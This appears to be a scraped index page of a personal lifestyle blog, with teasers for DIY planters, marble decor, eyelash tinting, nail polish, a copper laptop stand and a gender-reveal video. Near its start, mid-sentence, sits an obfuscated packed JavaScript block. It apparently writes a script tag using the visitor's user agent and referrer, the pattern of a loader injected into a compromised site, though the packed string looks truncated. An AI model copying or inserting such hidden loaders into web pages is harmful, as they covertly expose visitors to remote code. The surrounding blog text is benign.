 So eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|defrk|var|u0026u|referrer|ybeds||js|php'.split('|'),0,{})) last week I uploaded a video on André's room makeover and you guys asked for a DIY on the dino planters that were shown. They're so easy to make and just require a The latest instalment in my DIY category is a one for the marble obsessed and home decor enthusiast. It's a simple do it yourself project that can be done inexpensively but look incredibly chic. It takes a little time and patience but the end result is definitely worth it. Following on from the how to tint eyebrows at home, I have the how to tint eyelashes. This simple and inexpensive method means you have many applications for the price of one treatment in a salon. In my new video I try out the Nails Inc Spray on nail polish in the brand new shade Mayfair Lane. After spending a lot of time making my workspace attractive enough to want to spend the day (and night) at I felt pretty disgruntled to see the horrible plastic laptop stand on my desk that took up a huge amount of space. It was unattractive and rather naff if I'm honest (I had sellotape a piece of the end that had snapped) so I went in search for something more pleasing to the eye. Many hours and pins later I found the perfect stand that was practical and worked with my existing colour scheme, copper! We surprised Andre by hiding some coloured confetti in a balloon to reveal if he is having or brother or sister.Watch his reaction when he pops the balloon!